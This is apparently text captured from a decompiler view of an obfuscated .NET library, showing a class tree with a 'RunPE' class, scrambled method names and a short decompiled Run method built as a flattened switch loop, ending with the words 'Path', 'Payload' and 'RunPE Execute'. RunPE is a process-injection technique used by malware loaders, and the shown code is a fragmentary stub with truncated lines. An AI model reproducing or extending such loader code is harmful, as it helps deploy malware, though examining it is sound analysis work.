 ClassLibrary1 (1.0.0.0)
ClassLibrary1.dll
PE
Type References
References
Resources
{ } -
{ } ClassLibrary1
Class1 @02000017
Base Type and Interfac
Derived Types
Class1() : void @0600
ebV62c7BAofQmEBni5
PIw3EoWPsindoR9Xp1
Run(object, object) : v
x2IEndwfjGlEvUdYlK()
Lf9XxmtJhai9AxbgtG :
RunPE @0200000A
Base Type and Interfac
Derived Types
.cctor() : void @06000
Execute(object, object
GetProcAddress(IntPtr
2 // Token: 0x06000067 RID: 103 RVA: 0x00002E5C File
3 public static void Run(object ss, object b)
4 {
5 int num = 1;
6 int num2 = num;
7 for (;;)
8 {
9 switch (num2)
10 {
11 case 1:
12 Class1.ebV62c7BAofQmEBni5(ss, b);
13 num2 = 0;
14 if (Class1.x2IEndwfjGlEvUdYlK() == null
15 {
16 num2 = 0;
17 continue;
18 }
19 continue;
20 }
21 break;
22 }
23 }
24
Path
Payload
RunPE Execute